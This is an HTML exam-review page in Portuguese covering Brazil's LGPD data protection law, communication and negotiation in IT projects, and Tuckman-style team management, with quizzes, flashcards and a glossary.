

<file: complementares.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Temas Complementares (LGPD · Comunicação · Gestão) — Revisão para a Prova Final</title>
<meta name="description" content="Revisão panorâmica de temas complementares para a prova final: LGPD e privacidade de dados, comunicação e negociação em projetos de TI, gestão de times de alto desempenho." />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600;700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet" />
<link rel="stylesheet" href="assets/theme.css" />
</head>
<body>
<div id="progress"></div>
<div class="layout">

  <aside class="sidebar">
    <div class="brand"><span class="bar"></span> Arquitetura de Software</div>
    <p class="brand-sub">Tópico 10 · Complementares</p>
    <button class="menu-toggle" aria-label="Abrir menu">☰ Menu</button>
    <nav>
      <div class="group-label">Navegação</div>
      <a href="index.html">← Hub de Revisão</a>

      <div class="group-label">① LGPD</div>
      <a href="#lgpd">LGPD & Privacidade</a>
      <a href="#lgpd-principios">Princípios & bases legais</a>
      <a href="#lgpd-papeis">Papéis & direitos</a>
      <a href="#lgpd-dev">LGPD no desenvolvimento</a>

      <div class="group-label">② Comunicação</div>
      <a href="#comunicacao">Comunicação & Negociação</a>
      <a href="#com-processo">Processo de comunicação</a>
      <a href="#com-negociacao">Negociação & conflitos</a>
      <a href="#com-feedback">Feedback</a>

      <div class="group-label">③ Gestão de Times</div>
      <a href="#gestao">Times de alto desempenho</a>
      <a href="#gestao-lideranca">Liderança & papéis</a>
      <a href="#gestao-self">Self-organized teams</a>

      <div class="group-label">Revisão</div>
      <a href="#flashcards">Flashcards</a>
      <a href="#glossario">Glossário</a>
      <a href="#pegadinhas">Pegadinhas de prova</a>
    </nav>
  </aside>

  <main class="content">
    <div class="content-inner">

      <header class="hero reveal">
        <span class="eyebrow">Tópico 10 · Temas Complementares</span>
        <h1>Temas Complementares</h1>
        <p class="lede">Três temas mais leves da pós, reunidos numa revisão <em>panorâmica</em>: <strong>LGPD e privacidade de dados</strong>, <strong>comunicação e negociação</strong> em projetos de TI e <strong>gestão de times de alto desempenho</strong>. O foco aqui é reconhecer os conceitos e definições numa questão — sem o aprofundamento das trilhas técnicas.</p>
      </header>

      <div class="callout exam reveal">
        <span class="tag">🎯 Como esses temas caem na prova</span>
        <p><strong>LGPD</strong> é o mais factual: definições (dado pessoal × sensível), papéis (controlador × operador), bases legais e direitos do titular — pegadinhas de definição trocada. <strong>Comunicação/Negociação</strong> e <strong>Gestão de times</strong> são conceituais: modelos (emissor-receptor, estilos de negociação, feedback) e características de times ágeis. Questões tendem a ser de reconhecimento, não de cálculo.</p>
      </div>

      <!-- ============================================================ LGPD ============================================================ -->
      <h2 id="lgpd"><span class="h2-kicker">① Privacidade de Dados</span>LGPD — Lei Geral de Proteção de Dados</h2>
      <p>A <span class="lead-term">LGPD</span> (Lei nº 13.709/2018) regula o tratamento de <strong>dados pessoais</strong> de pessoas naturais no Brasil, por pessoa física ou jurídica, com o objetivo de proteger os direitos fundamentais de liberdade, privacidade e livre desenvolvimento da personalidade. Inspirada no <strong>GDPR</strong> europeu. Fiscalizada pela <span class="lead-term">ANPD</span> (Autoridade Nacional de Proteção de Dados).</p>

      <div class="card reveal">
        <h4>Conceitos fundamentais</h4>
        <ul>
          <li><strong>Dado pessoal:</strong> informação relacionada a pessoa natural identificada ou identificável.</li>
          <li><strong>Dado pessoal sensível:</strong> origem racial/étnica, convicção religiosa, opinião política, saúde, vida sexual, dado genético ou biométrico — tem proteção reforçada.</li>
          <li><strong>Tratamento:</strong> qualquer operação com dados (coleta, uso, acesso, armazenamento, eliminação...).</li>
          <li><strong>Anonimização:</strong> dado que perde a possibilidade de associação a um indivíduo — sai do escopo da LGPD. Já a <strong>pseudonimização</strong> ainda permite reidentificação e continua protegida.</li>
        </ul>
      </div>

      <h3 id="lgpd-principios">Princípios & bases legais</h3>
      <p>A LGPD lista <strong>10 princípios</strong> (art. 6º) e <strong>10 bases legais</strong> (hipóteses que autorizam o tratamento, art. 7º). O <strong>consentimento é apenas UMA</strong> das bases — não é obrigatório quando há outra base aplicável (pegadinha clássica).</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Alguns princípios (art. 6º)</th><th>Algumas bases legais (art. 7º)</th></tr></thead>
          <tbody>
            <tr><td>Finalidade · Adequação · Necessidade (minimização)</td><td>Consentimento do titular</td></tr>
            <tr><td>Livre acesso · Qualidade dos dados · Transparência</td><td>Cumprimento de obrigação legal</td></tr>
            <tr><td>Segurança · Prevenção · Não discriminação</td><td>Execução de contrato</td></tr>
            <tr><td>Responsabilização e prestação de contas (<em>accountability</em>)</td><td>Legítimo interesse · Proteção da vida · Tutela da saúde</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p>O <strong>consentimento não é a única forma de tratar dados</strong> legalmente. Existem 10 bases legais; se o tratamento se enquadra em "obrigação legal", "execução de contrato" ou "legítimo interesse", o consentimento pode ser dispensado. Alternativa que diz "todo tratamento exige consentimento" está <strong>errada</strong>.</p>
      </div>

      <h3 id="lgpd-papeis">Papéis & direitos do titular</h3>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Papel</th><th>Quem é</th></tr></thead>
          <tbody>
            <tr><td><strong>Titular</strong></td><td>A pessoa natural a quem os dados se referem.</td></tr>
            <tr><td><strong>Controlador</strong></td><td>Quem toma as <strong>decisões</strong> sobre o tratamento (define finalidade e meios).</td></tr>
            <tr><td><strong>Operador</strong></td><td>Quem <strong>realiza</strong> o tratamento em nome do controlador (ex.: um fornecedor de cloud).</td></tr>
            <tr><td><strong>Encarregado / DPO</strong></td><td>Canal de comunicação entre controlador, titulares e a ANPD.</td></tr>
          </tbody>
        </table>
      </div>
      <p>O titular tem direitos como: <strong>confirmação</strong> de tratamento, <strong>acesso</strong>, <strong>correção</strong>, <strong>anonimização/eliminação</strong>, <strong>portabilidade</strong> e <strong>revogação do consentimento</strong>.</p>

      <h3 id="lgpd-dev">LGPD no desenvolvimento de software</h3>
      <div class="card reveal">
        <ul>
          <li><strong>Privacy by Design:</strong> privacidade considerada desde a concepção do sistema, não no fim.</li>
          <li><strong>Privacy by Default:</strong> a configuração mais protetiva é a padrão.</li>
          <li><strong>Minimização:</strong> coletar só o dado necessário à finalidade.</li>
          <li><strong>Segurança:</strong> criptografia, controle de acesso, logs — medidas técnicas e administrativas.</li>
          <li><strong>IA & LGPD:</strong> decisões automatizadas dão ao titular o direito de revisão; atenção a viés e transparência.</li>
        </ul>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Uma empresa contrata um provedor de nuvem para armazenar dados de clientes. A empresa define as finalidades; o provedor apenas executa o armazenamento. Como se classificam?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>A empresa é operadora e o provedor é controlador.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>A empresa é controladora (decide) e o provedor é operador (executa em nome dela).</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Ambos são titulares dos dados.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Ambos são encarregados (DPO).</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Quem <strong>decide</strong> finalidade e meios é o <strong>controlador</strong> (a empresa); quem <strong>executa</strong> o tratamento em nome dele é o <strong>operador</strong> (o provedor). Titular é a pessoa natural dona dos dados; DPO é o encarregado.</div>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Qual destes é considerado dado pessoal <strong>sensível</strong> pela LGPD?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Nome completo e e-mail.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Número de telefone.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Dado sobre saúde, convicção religiosa ou biometria.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Endereço de entrega.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Dados sensíveis são os que podem gerar discriminação: saúde, vida sexual, origem racial/étnica, convicção religiosa/política, dado genético e biométrico. Nome, e-mail, telefone e endereço são dados pessoais comuns (não sensíveis).</div>
      </div>

      <!-- ============================================================ COMUNICAÇÃO ============================================================ -->
      <h2 id="comunicacao"><span class="h2-kicker">② Soft Skills</span>Comunicação & Negociação em projetos de TI</h2>
      <p>Comunicação é uma das principais causas de falha em projetos. O objetivo é transmitir a mensagem com <strong>ruído mínimo</strong> e alinhar expectativas entre stakeholders técnicos e de negócio.</p>

      <h3 id="com-processo">O processo de comunicação</h3>
      <p>Modelo clássico <span class="lead-term">emissor → mensagem → canal → receptor</span>, com <strong>codificação</strong>, <strong>decodificação</strong>, <strong>ruído</strong> e <strong>feedback</strong> (que fecha o ciclo e confirma o entendimento).</p>
      <div class="diagram reveal">
        <div class="flow" style="flex-wrap:wrap">
          <div class="node accent">Emissor</div>
          <span class="arrow-h">→</span>
          <div class="node">Codifica<br><small style="color:var(--text-2)">mensagem</small></div>
          <span class="arrow-h">→</span>
          <div class="node">Canal<br><small style="color:var(--text-2)">ruído ⚡</small></div>
          <span class="arrow-h">→</span>
          <div class="node">Decodifica</div>
          <span class="arrow-h">→</span>
          <div class="node accent">Receptor</div>
        </div>
        <div class="legend"><span><span class="sw" style="background:var(--accent)"></span> O <b>feedback</b> retorna do receptor ao emissor e fecha o ciclo, confirmando o entendimento.</span></div>
      </div>

      <h3 id="com-negociacao">Negociação & gestão de conflitos</h3>
      <p>Negociação ganha-ganha (<strong>integrativa</strong>) busca valor para os dois lados; a distributiva ("dividir o bolo") é soma-zero. Modelo de Harvard: separar pessoas do problema, focar em <strong>interesses</strong> (não posições), gerar opções de ganho mútuo e usar critérios objetivos. <strong>BATNA</strong> = sua melhor alternativa caso o acordo não saia.</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Estilo de gestão de conflito (Thomas-Kilmann)</th><th>Quando</th></tr></thead>
          <tbody>
            <tr><td><strong>Competição</strong> (ganha-perde)</td><td>Decisão rápida e crítica; impopular mas necessária.</td></tr>
            <tr><td><strong>Colaboração</strong> (ganha-ganha)</td><td>Quando ambos os interesses são importantes; ideal.</td></tr>
            <tr><td><strong>Compromisso</strong> (meio-termo)</td><td>Acordo rápido aceitável para ambos.</td></tr>
            <tr><td><strong>Acomodação</strong> / <strong>Evitação</strong></td><td>Ceder para preservar relação / adiar conflito trivial.</td></tr>
          </tbody>
        </table>
      </div>

      <h3 id="com-feedback">Como dar e receber feedback</h3>
      <div class="card reveal">
        <ul>
          <li><strong>Específico e baseado em fatos</strong>, não em julgamentos de personalidade.</li>
          <li><strong>Oportuno:</strong> o mais próximo do evento possível.</li>
          <li><strong>Feedback × Feedforward:</strong> feedback olha o passado; feedforward sugere o futuro.</li>
          <li><strong>Técnicas de apresentação:</strong> conhecer a audiência, storytelling, menos é mais nos slides, foco na mensagem-chave.</li>
        </ul>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">No modelo do processo de comunicação, qual elemento <strong>fecha o ciclo</strong> ao confirmar que a mensagem foi compreendida?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>O feedback (retorno do receptor ao emissor).</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>O ruído.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>O canal.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>A codificação.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O <strong>feedback</strong> é a resposta do receptor que confirma (ou não) o entendimento, fechando o ciclo. Ruído é a interferência; canal é o meio; codificação é transformar a ideia em mensagem.</div>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Em negociação, o que é o <strong>BATNA</strong>?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>O preço máximo que você aceita pagar.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Uma técnica de persuasão por reciprocidade.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>O estilo de conflito colaborativo.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Sua melhor alternativa caso a negociação não resulte em acordo.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> BATNA (<em>Best Alternative To a Negotiated Agreement</em>) é seu "plano B" — quanto mais forte, maior seu poder de barganha. Saber o BATNA evita aceitar acordos piores do que sua alternativa.</div>
      </div>

      <!-- ============================================================ GESTÃO DE TIMES ============================================================ -->
      <h2 id="gestao"><span class="h2-kicker">③ Liderança</span>Gestão de times de alto desempenho</h2>
      <p>Times de alto desempenho combinam <strong>objetivo claro</strong>, <strong>confiança</strong>, <strong>papéis definidos</strong> e <strong>autonomia</strong>. A liderança moderna em TI é mais <em>servidora/facilitadora</em> que comando-e-controle.</p>

      <h3 id="gestao-lideranca">Papéis da liderança & estágios do time</h3>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Modelo de Tuckman — estágios de um time</th><th>Característica</th></tr></thead>
          <tbody>
            <tr><td><strong>Forming</strong> (formação)</td><td>Time se conhece; dependência do líder.</td></tr>
            <tr><td><strong>Storming</strong> (tormenta)</td><td>Conflitos, disputa de espaço; fase crítica.</td></tr>
            <tr><td><strong>Norming</strong> (normatização)</td><td>Acordos, normas, coesão crescente.</td></tr>
            <tr><td><strong>Performing</strong> (desempenho)</td><td>Alta produtividade e autonomia — o "alto desempenho".</td></tr>
          </tbody>
        </table>
      </div>
      <p>Estilos de liderança comuns: <strong>servant leadership</strong> (líder a serviço do time), <strong>liderança situacional</strong> (adapta o estilo à maturidade do liderado), e o líder como <strong>removedor de impedimentos</strong> no contexto ágil.</p>

      <h3 id="gestao-self">Self-organized teams & Lifelong Learning</h3>
      <div class="card reveal">
        <ul>
          <li><strong>Self-organized team:</strong> o time decide <em>como</em> fazer o trabalho; pilar do Scrum/ágil. Autonomia com responsabilidade.</li>
          <li><strong>Segurança psicológica</strong> (Google/Projeto Aristóteles): o fator nº 1 de times eficazes — sentir-se seguro para errar e falar.</li>
          <li><strong>Lifelong Learning:</strong> postura de aprendizado contínuo; essencial na TI pela rápida obsolescência técnica. Crescimento <em>mindset</em>.</li>
        </ul>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">No modelo de Tuckman, em qual estágio o time atinge alta produtividade e autonomia?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Forming</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Storming</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Performing</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Norming</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> A ordem é Forming → Storming → Norming → <strong>Performing</strong>. É no Performing que o time, já coeso e com normas estabelecidas, atinge alto desempenho e autonomia.</div>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Segundo a pesquisa do Google (Projeto Aristóteles), qual é o principal fator de times eficazes?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Ter os profissionais individualmente mais talentosos.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Segurança psicológica — sentir-se seguro para arriscar e errar.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Trabalhar sempre presencialmente.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Ter o maior número possível de membros.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> A <strong>segurança psicológica</strong> apareceu como o fator mais importante — acima de talento individual ou tamanho do time. Times onde as pessoas se sentem seguras para falar e errar performam melhor.</div>
      </div>

      <!-- ============================================================ FLASHCARDS ============================================================ -->
      <h2 id="flashcards"><span class="h2-kicker">Auto-teste</span>Flashcards — clique para virar</h2>
      <div class="flashgrid reveal">
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Dado pessoal × dado sensível?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Pessoal</strong>: identifica/torna identificável (nome, e-mail). <strong>Sensível</strong>: saúde, religião, raça, vida sexual, política, genético/biométrico — proteção reforçada.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Controlador × Operador?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Controlador</strong> decide finalidade e meios. <strong>Operador</strong> trata os dados em nome do controlador. DPO/encarregado é o canal com titulares e ANPD.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O consentimento é obrigatório na LGPD?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Não. É só <strong>uma das 10 bases legais</strong>. Obrigação legal, contrato e legítimo interesse também autorizam o tratamento.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Privacy by Design × by Default?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>By Design</strong>: privacidade pensada desde a concepção. <strong>By Default</strong>: a configuração mais protetiva já vem como padrão.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Anonimização × pseudonimização?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Anonimização</strong>: impossível reidentificar → sai da LGPD. <strong>Pseudonimização</strong>: ainda reidentificável → continua protegido.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que fecha o ciclo da comunicação?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">O <strong>feedback</strong> — retorno do receptor que confirma o entendimento. Emissor→codifica→canal(ruído)→decodifica→receptor.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é BATNA?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Best Alternative To a Negotiated Agreement — sua <strong>melhor alternativa</strong> se não houver acordo. Quanto mais forte, maior seu poder de barganha.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Negociação integrativa × distributiva?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Integrativa</strong> = ganha-ganha, cria valor para os dois. <strong>Distributiva</strong> = soma-zero, divide um bolo fixo.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Estágios de Tuckman?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Forming → Storming → Norming → Performing</strong> (e Adjourning). Alto desempenho = Performing.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é segurança psicológica?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Sentir-se seguro para arriscar, errar e falar sem medo. Fator nº 1 de times eficazes (Projeto Aristóteles, Google).</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é servant leadership?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Liderança a <strong>serviço do time</strong>: remove impedimentos, desenvolve pessoas e facilita, em vez de comandar e controlar.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é um self-organized team?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Time que decide <strong>como</strong> executar o trabalho com autonomia e responsabilidade. Pilar do Scrum/ágil.</div></div>
        </div></div>
      </div>

      <!-- ============================================================ GLOSSÁRIO ============================================================ -->
      <h2 id="glossario"><span class="h2-kicker">Referência rápida</span>Glossário</h2>
      <dl class="glossary reveal">
        <div class="gloss-item"><dt>LGPD</dt><dd>Lei 13.709/2018, proteção de dados pessoais no Brasil.</dd></div>
        <div class="gloss-item"><dt>ANPD</dt><dd>Autoridade Nacional de Proteção de Dados; fiscaliza a LGPD.</dd></div>
        <div class="gloss-item"><dt>Dado sensível</dt><dd>Saúde, raça, religião, política, vida sexual, genético/biométrico.</dd></div>
        <div class="gloss-item"><dt>Controlador</dt><dd>Decide sobre o tratamento (finalidade e meios).</dd></div>
        <div class="gloss-item"><dt>Operador</dt><dd>Trata os dados em nome do controlador.</dd></div>
        <div class="gloss-item"><dt>Encarregado (DPO)</dt><dd>Canal entre controlador, titulares e ANPD.</dd></div>
        <div class="gloss-item"><dt>Base legal</dt><dd>Hipótese que autoriza o tratamento (consentimento é uma das 10).</dd></div>
        <div class="gloss-item"><dt>Privacy by Design</dt><dd>Privacidade considerada desde a concepção do sistema.</dd></div>
        <div class="gloss-item"><dt>Ruído</dt><dd>Interferência que distorce a mensagem na comunicação.</dd></div>
        <div class="gloss-item"><dt>BATNA</dt><dd>Melhor alternativa caso não haja acordo na negociação.</dd></div>
        <div class="gloss-item"><dt>Negociação integrativa</dt><dd>Ganha-ganha; cria valor para ambas as partes.</dd></div>
        <div class="gloss-item"><dt>Modelo de Tuckman</dt><dd>Forming, Storming, Norming, Performing.</dd></div>
        <div class="gloss-item"><dt>Segurança psicológica</dt><dd>Sentir-se seguro para errar/falar; fator-chave de times eficazes.</dd></div>
        <div class="gloss-item"><dt>Servant leadership</dt><dd>Liderança a serviço do time, facilitadora.</dd></div>
      </dl>

      <!-- ============================================================ PEGADINHAS ============================================================ -->
      <h2 id="pegadinhas"><span class="h2-kicker">Véspera da prova</span>Pegadinhas & checklist final</h2>
      <div class="callout exam reveal">
        <span class="tag">🎯 Releia antes de entregar a prova</span>
        <ul>
          <li><strong>LGPD:</strong> consentimento é <em>uma</em> das 10 bases legais, não obrigatório sempre.</li>
          <li><strong>Controlador</strong> decide; <strong>operador</strong> executa. Não confundir.</li>
          <li><strong>Dado sensível</strong> ≠ dado pessoal comum — saiba a lista dos sensíveis.</li>
          <li><strong>Anonimizado</strong> sai da LGPD; <strong>pseudonimizado</strong> não.</li>
          <li><strong>Comunicação:</strong> o <em>feedback</em> fecha o ciclo; <em>ruído</em> é interferência.</li>
          <li><strong>BATNA</strong> = melhor alternativa sem acordo; negociação integrativa = ganha-ganha.</li>
          <li><strong>Tuckman:</strong> Forming → Storming → Norming → Performing.</li>
          <li><strong>Segurança psicológica</strong> > talento individual em times eficazes.</li>
          <li><strong>Self-organized</strong> = o time decide o "como"; pilar ágil.</li>
        </ul>
      </div>

      <footer>
        <div class="nav-prev-next">
          <a href="microservices-saga.html"><div class="dir">← Tópico anterior</div><div class="ttl">09 · Microsserviços: SAGA</div></a>
          <a href="index.html#topicos" class="next"><div class="dir">Voltar ao →</div><div class="ttl">Hub de Revisão</div></a>
        </div>
        <div>Tópico 10 · Temas Complementares · revisão panorâmica para a prova final. Base: Lei 13.709/2018 (LGPD); modelos clássicos de comunicação, negociação (Harvard) e gestão de times (Tuckman, Projeto Aristóteles).</div>
      </footer>

    </div>
  </main>
</div>
<script src="assets/study.js"></script>
</body>
</html>
</file>
